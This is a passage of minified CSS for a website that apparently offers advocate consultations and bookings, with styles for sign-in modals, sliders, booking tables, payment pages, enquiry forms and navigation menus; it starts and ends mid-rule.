18px;}.gc-advocate-detail1 h4 {margin: 0;color: #282828;font-weight: 700;}.gc-advocate-detail1 h6 {margin: 0;color: #282828;font-size: 13px;font-weight: 600;padding-top: 10px;}.gc-advocate-detail1 p {margin: 0;color: #282828;padding-bottom: 5px;}.gc-advocate-pic-circle1 {width: 80px;height: 80px;border-radius: 50%;position: relative;background-color: #3bb6b5!important;background: url(../images/q.png);background-repeat: no-repeat;background-position: center;background-size: 45px;}.gc-across {width: 100%;position: relative;background-position: center!important;background-repeat: no-repeat!important;background-size: cover!important;}.gc-overlay {position: absolute;background: rgba(0,0,0,0.5);top: 0;bottom: 0;left: 0;right: 0;}.gc-overlay h4 {color: #fff;margin: 0;font-size: 70px;font-weight: 900;}.gc-overlay h6 {color: #fff;margin: 0;font-size: 39px;font-weight: 500;padding-top: 10px;padding-bottom: 20px;}.gc-viewall {background: #63c2c6;color: #fff;border: 0;font-size: 19px;font-weight: 600;padding: 6px;width: 150px;}.gc-across-inner {max-width: 700px;margin: 0 auto;position: relative;top: 130px;}.gc-across1 {width: 100%;height: 500px;position: relative;background-position: center!important;background-repeat: no-repeat!important;background-size: cover!important;}.gc-overlay1 {position: absolute;background: rgba(0,0,0,0.5);top: 0;bottom: 0;left: 0;right: 0;}.tw-slider {position: relative;display: block;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.tw-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.tw-list:focus {outline: 0;}.tw-list.dragging {cursor: pointer;cursor: hand;}.tw-slider .tw-track,.tw-slider .tw-list {-webkit-transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-ms-transform: translate3d(0,0,0);-o-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}.tw-track {position: relative;top: 0;left: 0;display: block;}.tw-track:before,.tw-track:after {display: table;content: '';}.tw-track:after {clear: both;}.tw-loading .tw-track {visibility: hidden;}.tw-slide {display: none;float: left;height: 100%;min-height: 1px;}[dir='rtl'] .tw-slide {float: right;}.tw-slide img {display: block;}.tw-slide.tw-loading img {display: none;}.tw-slide.dragging img {pointer-events: none;}.tw-initialized .tw-slide {display: block;}.tw-loading .tw-slide {visibility: hidden;}.tw-vertical .tw-slide {display: block;height: auto;border: 1px solid transparent;}.tw-arrow.tw-hidden {display: none;}.tw-loading .tw-list {background: #fff url('./ajax-loader.gif') center center no-repeat;}.tw-prev {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: 350px;height: 100%;padding: 0;margin-top: -10px\9;-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);transform: translate(0,-50%);background-color: transparent!important;background: url(../images/slider-arwl.png);background-repeat: no-repeat!important;background-position: center;cursor: pointer;border: 0;outline: 0;background-size: 15px;}.tw-next {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: 350px;height: 100%;padding: 0;margin-top: -10px\9;-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);transform: translate(0,-50%);background-color: transparent!important;background: url(../images/slider-arwr.png);background-repeat: no-repeat!important;background-position: center;cursor: pointer;border: 0;outline: 0;background-size: 15px;}.tw-prev:hover,.tw-prev:focus,.tw-next:hover,.tw-next:focus {color: transparent;outline: 0;}.tw-prev:before,.tw-next:before {font-size: 20px;line-height: 1;opacity: .75;color: white;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tw-prev {z-index: 999;left: 0;}.tw-next {right: 0;z-index: 99;}.tw-slider {margin-bottom: 30px;}.tw-dots {position: absolute;bottom: -45px;display: block;width: 100%;padding: 0;list-style: none;text-align: center;}.tw-dots li {position: relative;display: inline-block;width: 20px;height: 20px;margin: 0 5px;padding: 0;cursor: pointer;}.tw-dots li button {font-size: 0;line-height: 0;display: block;width: 20px;height: 20px;padding: 5px;cursor: pointer;color: transparent;border: 0;outline: 0;background: transparent;}.tw-dots li button:hover,.tw-dots li button:focus {outline: 0;}.tw-dots li button:hover:before,.tw-dots li button:focus:before {opacity: 1;}.tw-dots li button:before {font-size: 6px;line-height: 20px;position: absolute;top: 0;width: 20px;height: 20px;content: '•';text-align: center;opacity: .25;color: black;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tw-dots li.tw-active button:before {opacity: .75;color: black;}.tw-slider {margin: 0 auto;position: relative;top: 30%;}.tw-slider li {width: 100%;height: 100%;transition-timing-function: ease-in-out;}.gc-testino {max-width: 800px;margin: 0 auto;background: linear-gradient(to right,rgba(30,87,153,0.69) 0,rgba(41,137,216,0.55) 0,#417d7f 0,rgba(59,178,184,0.55) 100%);color: #fff;font-size: 15px;padding: 30px;position: relative;text-align: justify;}.gc-testino p {position: absolute;right: 30px;bottom: 0;margin: 0;color: #fff;font-weight: 600;}.gc-footer {width: 100%;}.gc-footer1 {width: 100%;background: #000;padding-top: 35px;padding-bottom: 15px;}.footer1-inner {margin: 0 auto;}.gc-footer2 {width: 100%;background: #dcdcdc;padding-top: 10px;position: relative;}.gc-footer1 ul {padding: 0;list-style: none;}.gc-footer1 h4, .gc-footer1 h4 a {color: #fff;font-size: 23px;font-weight: 600;}.gc-footer1 ul li {padding: 0;color: #f4f4f4;padding-top: 7px;padding-bottom: 0;}.gc-footer-logo {width: 100%;text-align: center;padding-bottom: 15px;padding-top: 10px;}.gc-footer-logo img {width: 150px;}.gc-footer2 p {text-align: center;padding-top: 10px;padding-bottom: 10px;margin: 0;}.gc-footer2 ul {padding: 0;}.gc-footer2 ul li {float: left;list-style: none;width: 15%;background: white;border-radius: 50%;margin-left: 15px;}.gc-sign-modal {background: url(../images/sign-bg.jpg)!important;margin: 0!important;width: 100%;height: 100%;padding-right: 0!important;background-repeat: no-repeat!important;background-position: center!important;background-size: cover!important;}.gc-sign-modal-content {margin: 0!important;width: 100%;height: 100%;background: transparent!important;}.modal-backdrop {background-repeat: no-repeat!important;background-position: center!important;background-size: cover!important;}.gc-sign-modal-dialog {margin: 0!important;width: 100%;height: 100%;background: rgba(0,0,0,0.3);}.gc-sign-body {max-width: 500px;margin: 0 auto;box-shadow: 0 0 40px 20px #000;position: relative;top: 10%;padding: 60px;}.gc-sign-tab-bay ul {padding: 0;border-bottom: 1px solid #fff;}.gc-sign-tab-bay ul li {float: left;list-style: none;width: 33.3%;text-align: center;height: 35px;padding-top: 8px;}.gc-sign-tab-bay ul li a {color: #fff;text-decoration: none;outline: 0;}.gc-sign-tab-bay ul li.active {background: #63c2c6;}.gc-sign-input {background: url(../images/user.png)!important;background-repeat: no-repeat!important;background-position: left 10px top 6px!important;font-size: 16px;width: 100%;background-color: transparent!important;border: 0;border-bottom: 1px solid #fff;color: #fff;padding-left: 40px;height: 35px;margin-bottom: 35px;}.gc-sign-input1 {background: url(../images/pass.png)!important;background-repeat: no-repeat!important;background-position: left 10px top 6px!important;font-size: 16px;width: 100%;background-color: transparent!important;border: 0;border-bottom: 1px solid #fff;color: #fff;padding-left: 40px;height: 35px;margin-bottom: 35px;}.gc-sign-input2 {background: url(../images/mail.png)!important;background-repeat: no-repeat!important;background-position: left 10px top 10px!important;font-size: 16px;width: 100%;background-color: transparent!important;border: 0;border-bottom: 1px solid #fff;color: #fff;padding-left: 40px;height: 35px;margin-bottom: 35px;}.gc-sign-tab-content {padding-top: 35px;}.gc-sign-btn {width: 200px;background: rgba(72,70,69,0.9)!important;border: 0;color: #fff;font-weight: 600;border-radius: 7px;padding: 7px;}.gc-sign-tab-content p {color: #727375;text-align: center;padding-left: 25px;}.gc-check {position: relative;text-align: center;}.gc-check input[type=checkbox] {display: none;}.gc-check label:before {content: "";display: inline-block;width: 16px;height: 16px;margin-right: 10px;position: relative;left: 0;bottom: 1px;background-color: transparent;border: 1px solid #fff;border-radius: 0!important;}.gc-check label {margin-bottom: 10px;top: 5px;position: absolute;left: 65px;}.gc-check label:before {border-radius: 3px;}.gc-check input[type=checkbox]:checked+label:before {content: "\2713";font-size: 15px;color: #f3f3f3;text-align: center;line-height: 15px;}.gc-btn-bay {width: 100%;text-align: center;}.gc-check a {text-align: center;width: 100%;color: #63c2c6;font-style: italic;outline: 0;padding-bottom: 10px;}.gc-sign-close {background: url(../images/close.png)!important;background-repeat: no-repeat!important;background-position: center!important;position: fixed;width: 30px;height: 30px;right: 15px;top: 15px;cursor: pointer;background-size: 15px!important;}.gc-profile-settings-wrap {width: 100%;margin-top: 60px;padding: 10px;}.gc-profile-setting-tab-bay {max-width: 600px;margin: 0 auto;margin-bottom: 30px!important;}.gc-profile-setting-tab-bay ul {padding: 0;border-bottom: 2px solid #5b5b5b;}.gc-profile-setting-tab-bay ul li {float: left;list-style: none;text-align: center;width: 50%;padding: 12px;}.gc-profile-setting-tab-content {max-width: 800px;margin: 0 auto;margin-bottom: 30px;}.gc-profile-setting-tab-bay ul li a {text-decoration: none;outline: 0;font-size: 16px;color: #a8a8a8;}.gc-profile-setting-tab-bay ul li.active {background: #63c2c6;}.active a {color: #fff!important;}.gcc-prof-settings-input {width: 100%;height: 40px;border: 1px solid #a8a8a8;padding-left: 10px;margin-bottom: 10px;}.gc-profile-setting-tab-content h5 {color: #696969;font-size: 16px;}.gc-settings-btn-bay {width: 100%;}.gc-update-btn {float: right;background: #63c2c6;color: #fff;border: 0;width: 140px;font-size: 16px;}.gc-ratting {width: 200px!important;}.gc-hw-it-inside {width: 100%;}.gc-hw-it-inside-left {float: left;width: 80%;text-align: left;}.gc-hw-it-inside-right {float: right;width: 20%;text-align: left;}.gc-booking {width: 100%;}.gc-booking-left {float: left;width: 60%;padding: 85px;}.gc-booking-right {float: right;width: 40%;padding: 50px;}.gc-booking-left h1 {color: #666;font-size: 27px;}.gc-guide-wrap {width: 100%;}.gc-guide-cover {position: relative;background-image: url("../images/editor5.png");background-repeat: no-repeat;background-position: center;background-size: cover;height: 350px;}.gc-guide-cover-overlay {width: 100%;background-color: rgba(0,0,0,0.4);position: absolute;top: 0;bottom: 0;left: 0;right: 0;}.gc-guide-p {width: 100%;padding: 35px;}.gc-guide-p p {text-align: justify;color: #454545;line-height: 30px;padding-bottom: 20px;}.gc-terms {width: 100%;background: #e6e6e6!important;}.gc-terms h1 {text-align: center;background: #666;margin: 0;color: #fff;font-size: 30px;padding: 15px;}.gc-client-details {width: 100%;padding: 20px;padding-top: 0;}.gc-client-details h1 {margin: 0;font-size: 20px;padding-top: 20px;padding-bottom: 15px;color: #666;}.gc-client-details p {margin: 0;color: #666;margin-top: 10px;}.gc-client-input {width: 100%!important;height: 40px;margin-bottom: 15px;border: 1px solid #adadad;padding-left: 10px;border-radius: 0!important;}.gc-paynow {cursor: pointer;color: #417d7f;font-weight: 700;background: #fff;border: 0;padding: 5px 21px;font-size: 16px;text-align: center;}.gc-terms ul {width: 100%;list-style: none;padding: 0;margin: 0;}.gc-terms ul li {width: 100%;padding: 30px;border-bottom: 1px solid #b8b8b8;}.gc-terms ul li p {margin: 0;text-align: justify;line-height: 30px;}.datepicker td.active.active {background: #63c2c6!important;border-radius: 0!important;}.datepicker td {padding: 3%!important;}.gc-question-bay {width: 100%;padding-top: 40px;padding-bottom: 40px;}.gc-question-drop {float: left;background-image: url("../images/dwn.png")!important;-moz-appearance: none;-webkit-appearance: none;border: 0;background: #417d7f;height: 36px;color: #fff;margin-bottom: 15px;background-repeat: no-repeat!important;background-position: right 10px top 15px;padding-left: 10px;text-transform: capitalize;}.gc-question-input {float: left;border: 0;background: #4c4c4c;height: 40px;color: #fff;width: 400px;margin-left: 10px;padding-left: 10px;}.gc-ques1 {float: left;position: relative;}.gc-ques2 {float: left;position: relative;}.gc-ques2 h1 {font-size: 30px;font-weight: 600;}.gc-ques3 {float: left;position: relative;padding-top: 40px;}.gc-view-details {color: #fff;background: #63c2c6;border: 0;padding: 10px;width: 130px;border-radius: 5px;}.gc-ques4 {float: left;position: relative;}.gc-ques4 p {text-align: justify;margin-bottom: 40px;}.gc-advocate-pic-circle2 {width: 80px;height: 80px;border-radius: 50%;position: relative;background-color: #63c2c6!important;background: url(../images/a.png);background-repeat: no-repeat;background-position: center;background-size: 45px;}.gc-gude-section {width: 100%;}.gc-gude-section ul {width: 100%;padding: 0;margin: 0;}.gc-gude-section ul li {width: 100%;list-style: none;border-bottom: 1px solid #fff;}.gc-section1 {float: left;width: 25%;}.gc-section1 img {width: 100%;height: 100%;}.gc-section2 {float: left;width: 75%;}.gc-section2-up {width: 100%;background: #838383;padding: 10px;padding-left: 20px;}.gc-section2-down {width: 100%;background: #282828;color: #b8b8b8;font-size: 18px;padding: 30px;position: relative;padding-top: 20px;min-height: 127px;}.gc-section2-up h5 {margin: 0;color: #fff;font-size: 17px;line-height: 22px;}.gc-readmore {position: absolute;bottom: 15px;right: 45px;background: #63c2c6;color: #fff;border: 0;font-size: 15px;padding: 3px;width: 120px;}.gc-consult {width: 100%;text-align: center;line-height: 23px;padding: 45px;color: #000;}.gc-filter-bay {width: 100%;margin: 0 auto;padding-top: 20px;padding-bottom: 20px;}.gc-filter-bay ul {padding: 0;width: 100%;margin: 0;}.gc-filter-bay ul li {list-style: none;}.gc-filter-select {background-image: url("../images/filterdwn.png")!important;-moz-appearance: none;-webkit-appearance: none;border: 1px solid #c1c1c1;background-repeat: no-repeat!important;background-position: right 9px top 13px;color: #666;width: 180px;height: 35px;padding-left: 10px;font-size: 15px;}.gc-filter-btn {height: 35px;color: #fff;width: 180px;border: 0;font-size: 17px;}.gc-filter-list ul {padding: 0;list-style: none;margin: 0;}.gc-filter-profpic {width: 100%;height: 140px;background-size: cover;background-position: center;}.gc-filter-profpic img {width: 100%;height: 100%;}.gc-filter-details {width: 90%;margin: 0 auto;}.gc-filter-head {position: relative;width: 100%;padding-top: 13px;}.gc-filter-details h1 {margin: 0;font-size: 30px;font-weight: 200;}.gc-filter-head h6 {right: 0;bottom: 0;position: absolute;font-size: 13px;font-weight: 900;}.gc-filter-details1 {width: 100%;min-height: 165px;padding-top: 15px;}.gc-filter-details1 ul {width: 100%;}.l1 {width: 30%!important;height: 100%!important;}.l2 {width: 70%!important;height: 100%!important;}.gc-filter-btn1 {border: 0;color: #3bb6b5!important;padding: 10px;width: 130px;margin-bottom: 20px;margin-top: 10px;}.gc-filter1-btn-bay {width: 100%;}.gc-strip {width: 100%;background: rgba(193,193,193,0.48);padding-top: 40px;padding-bottom: 15px;padding-right: 10px;padding-left: 10px;}.gc-left {width: 50%;float: left;position: relative;}.gc-right {width: 50%;float: right;position: relative;}.gc-left h1 {color: #000;font-weight: 200;font-size: 25px;}.gc-left p {line-height: 15px;}.container1 {max-width: 950px;margin: 0 auto;}.gc-profile-photo {width: 110px;height: 110px;background: #fff;border-radius: 50%;border: 4px solid #fff;box-shadow: 0 0 11px 3px #000;}.gc-profile-photo img {width: 100%;height: 100%;border-radius: 50%;border: 3px solid #ffff;}.gc-right p {text-align: right;font-weight: 600;padding-top: 40px;}.gc-consultnw-btn {text-decoration: none !important;cursor: pointer;position: relative;right: 0;top: 0;background: #63c2c6;color: #fff;border: 0;padding: 10px;font-size: 13px;}.gc-profile-description {width: 100%;padding-top: 40px;padding-right: 10px;padding-left: 10px;}.gc-profile-description p {width: 100%;text-align: justify;color: #222;line-height: 30px;padding-bottom: 20px;}.gc-description-table {width: 100%;margin-top: 20px;margin-bottom: 10px;}.gc-description-table ul {padding: 0;margin: 0;}.gc-description-table ul li {width: 33.3%;list-style: none;float: left;border-left: 1px solid #fff;}.gc-des-table-sub {margin: 0;height: 100%;min-height: 330px;border-left: 1px solid #fff;}.gc-des-table-sub h3 {margin: 0;text-align: center;background: #63c2c6;color: #fff;font-size: 20px;padding: 10px;margin-bottom: 15px;}.gc-des-table-sub li {width: 100%!important;border: none!important;padding: 5px;padding-left: 60px;}.gc-sun {color: #fff;width: 190px;background: #63c2c6;border: 0;margin-top: 10px;}.gc-btn1-bay {width: 100%;text-align: center;}.gc-enquiry-form {width: 100%;margin-top: 40px;margin-bottom: 40px;}.gc-enquiry-form h3 {margin: 0;margin: 0;color: #fff;background: #63c2c6;text-align: center;font-size: 17px;padding: 15px;}.gc-enguiry-des {width: 100%;background: #e9e9e9;}.gc-enquiry-inner {max-width: 830px;margin: 0 auto;}.gc-enquiry-inner ul {width: 100%;margin: 0;padding: 0;}.gc-enquiry-inner ul li {width: 33.3%;list-style: none;float: left;padding: 15px;}.gc-enquiry-inner p {padding: 0;margin: 0;color: #666;padding-bottom: 5px;padding-top: 5px;}.gc-enquiry-input {width: 100%;border: 0;height: 30px;padding-left: 10px;margin-bottom: 10px;font-size: 12px;height: 35px;}.gc-enquiry-input1 {width: 100%;height: 120px;border: 0;padding: 5px;padding-left: 10px;margin-bottom: 10px;font-size: 12px;}.gc-consultation-form {width: 100%;margin-top: 20px;margin-bottom: 20px;}.gc-consultation-form ul {width: 100%;padding: 0;margin: 0;}.gc-consultation-form ul li {width: 100%;list-style: none;padding-left: 15px;padding-right: 15px;}.gc-consult-left {float: left;}.gc-consult-left h3 {color: #fff;font-size: 20px;margin-top: 15px;margin-bottom: 20px;}.gc-consult-left p {color: #666;}.gc-consult-right {float: right;position: relative;}.gc-consult-right h3 {text-align: right;color: #fff;padding-top: 12px;font-size: 20px;}.gc-conslt-btn {color: #fff;position: absolute;border: 0;width: 160px;padding: 5px;top: 28px;left: 20px;font-size: 14px;}.gc-review-wrap {width: 100%;background: #c0c0c0;}.gc-review-wrap ul {padding: 0;margin: 0;width: 100%;}.gc-review-wrap ul li {width: 100%;list-style: none;padding: 20px;border-bottom: 1px solid #fff;}#gc-ratting {width: 160px!important;}#gc-ratting1 {width: 160px!important;}#gc-ratting2 {width: 160px!important;}#gc-ratting3 {width: 160px!important;}.gc-review-wrap ul li h5 {color: #666;font-size: 22px;padding-top: 10px;}.gc-review-wrap ul li p {color: #666;font-weight: 600;}.gc-review-wrap p {text-align: center;margin: 0;font-size: 30px;padding-top: 20px;padding-bottom: 20px;}#gc-search {-webkit-transition: width 1s ease;-moz-transition: width 1s ease;-o-transition: width 1s ease;transition: width 1s ease;display: inline-block;overflow: hidden;white-space: nowrap;background-color: rgba(0,0,0,0.7)!important;vertical-align: middle;line-height: 30px;height: 40px;width: 0;position: relative;top: -40px;left: 180px;}#gc-search.in {width: 2000px;position: relative;left: 180px;}.gc-search1-input {width: 100%;background: transparent;border: 0;height: 100%;padding-left: 10px;}.gc-booking-list {overflow-x: auto;max-width: 100%;margin: 0 auto;}.gc-booking-list table {border-collapse: collapse;border-spacing: 0;width: 100%;border: 0;overflow-y: scroll;}.gc-booking-list th {background: #63c2c6;color: #fff;font-weight: 600;}.gc-booking-list th,td {border: 1px solid #fff;border-top: 0;border-bottom: 0;text-align: left;padding: 8px;text-align: center;}.gc-booking-list td {color: #666;padding: 2%;font-weight: 600;min-width: 200px;}.gc-booking-list tr:nth-child(even) {background-color: #dcdcdc;}.gc-booking-list tr:nth-child(odd) {background-color: #e6e6e6;}.gc-booking-list h4 {color: #2d2d2d;font-weight: 600;font-size: 25px;padding-top: 35px;}.gc-pagination {float: right;border: 1px solid #ddd;padding: 0;margin-top: 10px;border-radius: 5px;}.gc-pagination li {list-style: none;display: inline-flex;}.gc-pagination li a {float: left;list-style: none;width: 100%;text-align: center;color: #e57900;border-left: 1px solid #ddd;padding: 10px;}.gc-rate-modal-body h4 {margin: 0;padding-top: 20px;padding-bottom: 20px;}.gc-rate-modal-content {width: 100%;}.gc-rate-modal-body {width: 100%;padding: 0;}.gc-rate-modal-body h1 {color: #2d2d2d;text-align: center;background: #f8f8f8;margin: 0;font-size: 20px;}.gc-review-rate-wrap {width: 100%;text-align: center;background: #e6e6e6;padding: 10px;}.gc-payment {max-width: 600px;margin: 0 auto;border-radius: 0;background: #e6e6e6;padding: 30px;text-align: center;margin-top: 100px;box-shadow: 4px 4px 2px 2px rgba(50,50,50,0.75);}.gc-payment h1 {text-align: center;margin: 0;}.gc-payment p {text-align: center;}.success {width: 100px;margin: 0 auto;}.success img {width: 100px;}.gc-payment ul {padding: 0;width: 100%;margin: 0;width: 300px;margin: 0 auto;padding-top: 10px;padding-bottom: 25px;}.gc-payment ul li {width: 50%;float: left;list-style: none;font-size: 15px;text-align: left!important;}.gc-update-btn2 {background: #63c2c6;color: #fff;border: 0;width: 160px;font-size: 16px;height: 30px;padding: 10px;margin-top: 20px;}@media(min-width:320px)and (max-width:990px) {.gc-sign-bar {height: 100px;}.gc-sign-bar {margin: 0;}.gc-logo {width: 100%;text-align: center;padding: 10px;}.gc-sign {width: 50%;text-align: center;padding: 10px;}.gc-sidemenu-collapse {width: 100%;display: inherit;position: absolute;z-index: 9;top: 22%;}.gc-sidemenu {display: none;}.gc-collapse {background: url(../images/bar.png);width: 35px;height: 35px;background-position: center;background-size: 20px;background-repeat: no-repeat;border: 0;border-radius: 5px;display: inherit;position: relative;}.gc-sidemenu-collapse-in {width: 100%;}.gc-sidemenu-collapse-in ul {padding: 0;margin: 0;}.gc-sidemenu-collapse-in li {list-style: none;background: rgba(0,0,0,0.8)!important;color: #fff;padding: 10px;}.gc-filter-list ul li {width: 100%;}.gc-sign-bar ul {width: 100%!important;}.gc-dropdown-menu {left: 0!important;}}@media(min-width:320px)and (max-width:500px) {.gc-search-input {font-size: 18px;}.gc-search-icon {background-size: 20px;}body {overflow-x: hidden;}.gc-hw-it {font-size: 18px;}.gc-search-bar p {font-size: 18px;}.gc-advocate-pic-circle {width: 80px;height: 80px;}.gc-advocate-detail h4 {margin: 0;font-size: 15px;}.gc-advocate-detail p {margin: 0;padding-bottom: 5px;}.gc-view {color: #fff;background: #63c2c6;position: relative;border: 0;padding: 5px;bottom: 0;width: 125px;}.gc-rate {color: #fff;font-size: 10px;}.gc-advocate-pic-circle1 {width: 80px;height: 80px;}.gc-advocate-detail1 p {margin: 0;font-size: 12px;padding-bottom: 5px;}.gc-across {display: none;}.gc-sign-bar {height: 100px;}}section.module:last-child {margin-bottom: 0;}section.module.content {padding: 40px 0;}section.module.parallax {background-position: 50% 50%;background-repeat: no-repeat;background-attachment: fixed;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}section.module.parallax-1 {background-image: url("../images/across.png");}section.module.parallax-2 {background-image: url("../images/test.png");}section.module.parallax-3 {background-image: url("../images/editor5.png");}.header-menu .navbar ul {padding: 0;list-style: none;}.header-menu .navbar ul li {display: inline-block;position: relative;line-height: 21px;text-align: left;}.header-menu .navbar ul li ul.dropdown {min-width: 100%;background: #484848;display: none;position: absolute;z-index: 999;left: 0;}.header-menu .navbar ul li:hover ul.dropdown {display: block;}.header-menu .navbar ul li ul.dropdown li {display: block;}.hero {position: relative;}#vertical .ttmenu-full.open {max-width: 100%;width: 100%!important;position: absolute;}#vertical .navbar-default,#vertical .navbar-default .nav,#vertical .navbar-default .collapse,#vertical .navbar-default .dropup,#vertical .navbar-default .dropdown {position: static;width: 240px!important;left: 0;}#vertical .navbar-collapse {padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-menu {opacity: 1;position: absolute;left: 240px!important;right: 0!important;top: auto;margin-top: -65px!important;max-width: 900px;padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-dropdown-menu {opacity: 1;position: absolute;left: 240px!important;right: 0!important;top: auto;margin-top: -65px!important;max-width: 240px;padding: 0;}#vertical .navbar-default .navbar-nav li .dropdown {width: 240px!important;}#vertical .navbar-default .navbar-nav li ul {width: 100%!important;}#vertical .dropdown-menu,#vertical .navbar-default .ttmenu-content {padding: 20px;}#vertical .nav-pills {max-width: 200px;}#vertical .dropme:after {content: "\f105";color: #fff;position: absolute;right: 20px;padding-left: 5px;font-family: 'FontAwesome';}.ttmenu .navbar-default {border: 0;width: 100%!important;border-radius: 0;}.ttmenu .navbar-default .dropdown-menu {background: #fff;box-shadow: none!important;border: 0;}.ttmenu .navbar-default .dropdown-menu,.ttmenu .navbar-default .dropdown-menu li a {color: #282828 !important;list-style: none;background-color: transparent!important;}.white-style .navbar-brand i {color: #fff!important;}.ttmenu .navbar-default .navbar-toggle span {color: #fff!important;background: #fff!important;}.ttmenu .navbar-default .navbar-toggle {border-color: #111;color: #fff!important;margin-top: 15px;}.ttmenu .navbar ul {padding-left: 0;list-style: none;}.ttmenu .navbar-brand {color: #fff!important;float: left;font-size: 20px;height: 65px;background: #303030;line-height: 38px;position: relative;text-align: center;top: 0;width: 65px;}.ttmenu .navbar-collapse {border-bottom: 0!important;}.ttmenu .navbar-default .navbar-nav>li>.dropdown-menu {margin-top: 0;top: 60px;}.ttmenu .navbar-default .nav,.ttmenu .navbar-default .collapse,.ttmenu .navbar-default .dropup,.ttmenu .navbar-default .dropdown {position: static;}.ttmenu .navbar-default .container {position: relative;}.ttmenu .navbar-default .dropdown-menu {border: 1px solid #cecece;background-color: #ffffff!important;}.ttmenu-content .box li,.ttmenu .navbar-default .dropdown-menu li a {text-decoration: none!important;}.ttmenu .navbar-default .dropdown-menu,.ttmenu-content .dropdown-menu {padding: 0!important;}.navbar-default .navbar-nav>li>a {letter-spacing: 1.1px;padding-bottom: 10px;padding-top: 10px;font-style: normal;color: #000!important;font-weight: 600;text-transform: uppercase;}.navbar-default .dropdown-menu li a {color: #282828;font-weight: 400;padding: 5px 10px 5px 15px!important;position: relative;text-decoration: none;text-transform: none;}.ttmenu .navbar-default li .widget a {padding: 0!important;}.ttmenu-content .box li a {letter-spacing: 1.1px;color: #282828;border-bottom: 0;border-bottom: 0!important;font-weight: 400;padding: 14px 30px 12px 0!important;position: relative;text-decoration: none;text-transform: none;}.ttmenu .dropdown-menu,.ttmenu .navbar-default .ttmenu-content {padding: 20px;}.ttmenu .navbar-default .ttmenu-full .dropdown-menu {left: 0;right: 0;}.ttmenu .nav li span.label {color: #fff!important;margin-left: 5px;margin-top: 2px!important;padding: 5px 10px;}.ttmenu .navbar-default .navbar-nav>.active>a,.ttmenu .navbar-default .navbar-nav>.active>a:hover,.ttmenu .navbar-default .navbar-nav>.active>a:focus {background-color: transparent;}.ttmenu-content .widget {padding: 0;margin: 0;}.ttmenu-content,.ttmenu-content .widget,.ttmenu-content .widget .thumb {position: relative;}.ttmenu-content .widget .title h4 {font-size: 14px;text-transform: uppercase;font-weight: 400;}.ttmenu-content .box li {border-bottom: 1px solid #ededed;position: relative;padding: 10px 10px 10px 0;}.ttmenu-content .box li i {right: 0;clear: both;top: 10px;display: block;position: absolute;}.dropme:after {content: "\f107";color: #fff;padding-left: 5px;font-family: 'FontAwesome';}.dropme-left:after {content: "\f105";color: #1a1a1a;font-family: 'FontAwesome';display: block;right: 10px;width: 0;position: absolute;height: 0;top: 13px;margin-top: 0;margin-right: 10px;}.navbar-default .dropdown-menu li:last-child,.ttmenu-content .box li:last-child {border-bottom: 0 solid #fff;}.box p {color: #1a1a1a;font-weight: 400;padding-top: 10px;font-size: 13px;}.box h4 {color: #1a1a1a;font-weight: bold;font-size: 14px;}.box ul li span {float: right;margin-top: 4px;}.searchbox {bottom: 0;float: right;line-height: 65px;min-width: 65px;overflow: hidden;position: relative;background: #222;right: 0;width: 0;-webkit-transition: width .3s;-moz-transition: width .3s;-ms-transition: width .3s;-o-transition: width .3s;transition: width .3s;}.searchbox-input {top: 0;right: 0;border: 0;outline: 0;background: #333;width: 100%;line-height: 65px;height: 65px;margin: 0;padding: 1px 65px 0 20px;font-size: 12px;}.searchbox-icon,.searchbox-submit {width: 65px;height: 65px;display: block;position: absolute;top: 0;bottom: 0;font-size: 18px;right: 0;padding: 0;margin: 0;border: 0;outline: 0;line-height: 65px;text-align: center;cursor: pointer;color: #fff;background: #000;}.ttmenu input[type="search"] {color: #fff;}.searchbox-open {width: 100%;}.ttmenu .form-control {background-color: #f9f9f9;border: 1px solid #f5f5f5;border-radius: 0;box-shadow: none;font-size: 12px;height: 35px;margin-bottom: 10px;}.ttmenu textarea {height: 140px!important;}.ttmenu .entry {position: relative;overflow: hidden;margin-bottom: 0;}.ttmenu .entry img {width: 100%;}.ttmenu .magnifier {background: rgba(0,0,0,.9) url(images/magnifier.png) no-repeat center;position: absolute;top: 0;left: 0;bottom: 0;right: 0;zoom: 1;filter: alpha(opacity=0);opacity: 0;-webkit-transition: all .3s ease-in-out;-moz-transition: all .3s ease-in-out;-ms-transition: all .3s ease-in-out;-o-transition: all .3s ease-in-out;transition: all .3s ease-in-out;}.ttmenu .entry:hover .magnifier {zoom: 1;filter: alpha(opacity=100);opacity: 1;}.ttmenu .menu-image {margin-bottom: 30px;}#myCarousel img {width: 100%;}.nav-pills {margin-top: 6px;}.nav-pills>li {float: none;margin-top: 0;cursor: pointer;border-bottom: 1px solid rgba(0,0,0,0.1);}.nav-pills>li>a {border-radius: 0;cursor: pointer!important;border: 0!important;position: relative;font-weight: bold!important;text-transform: uppercase!important;margin-right: 0;}.nav-pills>li>a:after {content: "\f105";color: #1a1a1a;font-family: 'FontAwesome';display: block;right: 10px;width: 0;position: absolute;height: 0;top: 13px;margin-top: 0;margin-right: 10px;}.menu-color-gradient .navbar-default .navbar-toggle:hover,.menu-color-gradient .coldesc:hover {background: #f97352;color: #fff!important;}.menu-color-gradient .form-control:focus {border-color: #f97352;outline: 0;box-shadow: none;}.menu-color-gradient .btn-primary {border-radius: 0;font-size: 13px;background-color: #f97352!important;border-color: #f97352!important;color: #fff!important;}.menu-color-gradient .box ul li:hover .fa {color: #f97352!important;}.menu-color-gradient .magnifier {background-color: rgba(169,3,41,.9);}.dark-style .coldesc {background: #333;color: #fff;margin-bottom: 10px;text-align: center;}.dark-style .navbar-default .ttmenu-content {border-radius: 0;}.dark-style .dropdown-menu {background-color: #1b1b1b!important;}.dark-style .ttmenu-content .box li a:hover,.dark-style .ttmenu-content .box 